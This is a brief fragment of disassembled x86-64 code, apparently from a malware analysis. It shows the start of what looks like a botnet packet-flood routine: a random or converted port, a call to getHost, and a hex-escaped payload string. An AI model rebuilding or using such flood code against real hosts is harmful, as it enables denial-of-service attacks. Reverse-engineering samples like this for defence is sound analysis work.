 .text:00000000004051A5 mov [rbp+var_88], rdi
.text:00000000004051AC mov [rbp+var_8C], esi
.text:00000000004051B2 mov [rbp+var_90], edx
.text:00000000004051B8 mov [rbp+var_94], ecx
.text:00000000004051BE mov [rbp+var_98], r8d
.text:00000000004051C5 mov [rbp+var_9C], r9d
.text:00000000004051CC mov [rbp+var_50], offset aX78Xa3X69X6aX2 ; "/x78/xA3/x69/x6A/x20/x44/x61/x6E/x6B/x6"...
.text:00000000004051D4 mov [rbp+var_70], 2
.text:00000000004051DA cmp [rbp+var_8C], 0
.text:00000000004051E1 jnz short loc_4051EE
.text:00000000004051E3 call rand_cmwc
.text:00000000004051E8 mov [rbp+var_6E], ax
.text:00000000004051EC jmp short loc_405200
.text:00000000004051EE
.text:00000000004051EE loc_4051EE:
.text:00000000004051EE mov eax, [rbp+var_8C]
.text:00000000004051F4 movzx edi, ax
.text:00000000004051F7 call htons
.text:00000000004051FC mov [rbp+var_6E], ax
.text:0000000000405200
.text:0000000000405200 loc_405200:
.text:0000000000405200 lea rax, [rbp+var_70]
.text:0000000000405204 lea rsi, [rax+4]
.text:0000000000405208 mov rdi, [rbp+var_88]
.text:000000000040520F call getHost